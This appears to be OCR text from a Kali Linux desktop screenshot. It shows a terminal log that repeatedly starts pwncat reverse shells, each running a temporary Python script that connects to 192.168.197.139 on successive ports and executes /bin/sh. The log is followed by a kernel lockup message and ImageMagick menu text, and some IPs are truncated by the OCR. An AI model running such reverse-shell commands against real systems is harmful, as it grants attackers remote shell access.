 kali 2 kali 3 kali 4 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.03 | 897.9 MiB RAM | 2020-05-22 | 20:35
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27381 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27382 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27383 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27384 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27385 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27386 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27387 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27388 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27389 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27390 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27391 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27392 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27393 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27394 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27395 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27396 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27397 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27398 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27399 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27400 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27401 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 192.168.197.139 27402 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 8.197.139 27403 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 8.197.139 27404 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 8.197.139 27405 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 8.197.139 27406 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmphAYmne 8.197.139 27407 --exec /bin/sh --reconn --reconn-wait 1 &
Message from syslogd@kali at May 22 16:46:17
kernel:[82516.752048] watchdog: BUG: soft lockup - CPU#3 stuck s! [i3status:8904]
1 python3*
Commands
Image
Magick
File
Edit
View
Transform
Enhance
Effects
F/X
Image Edit
Miscellany
Help